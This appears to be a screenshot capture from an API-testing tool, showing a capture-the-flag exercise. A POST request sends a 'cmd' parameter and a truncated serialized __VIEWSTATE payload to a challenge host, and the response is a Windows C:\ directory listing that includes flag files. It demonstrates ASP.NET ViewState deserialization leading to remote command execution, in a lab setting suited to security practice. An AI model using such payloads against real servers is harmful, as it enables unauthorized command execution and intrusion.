 POST http://e0c9b9a9-c3fc-4f48-9c34-7e5edcf406d5.node3.buuoj.cn Send Save
Params Authorization Headers (9) Body Pre-request Script Tests Settings Cookies Code
none form-data x-www-form-urlencoded raw binary GraphQL BETA
KEY VALUE DESCRIPTION ••• Bulk Edit
cmd dir c:\
__VIEWSTATE /wEy7EoAAQAAAP////8BAAAAAAAAAAwCAAAATlN...
Key Value Description
Body Cookies Headers (8) Test Results Status: 200 OK Time: 206ms Size: 986 B Save Response
Pretty Raw Preview Visualize BETA HTML
1 驱动器 C 中的卷没有标签。
2 卷的序列号是 B2AE-237A
3
4 c:\ 的目录
5
6 03/24/2020 09:19 AM 44 Fl@g_glzjin_still_w@nts_a_girl_friend.txt
7 03/24/2020 09:22 AM <DIR> inetpub
8 11/23/2016 06:45 AM 1,894 License.txt
9 11/08/2019 09:14 PM <DIR> PerfLogs
10 03/24/2020 09:19 AM <DIR> Program Files
11 07/16/2016 09:18 PM <DIR> Program Files (x86)
12 11/13/2019 05:49 AM 172,328 ServiceMonitor.exe
13 03/20/2020 09:45 PM 70 St@t1c_f1@9.txt
14 03/24/2020 09:19 AM <DIR> Users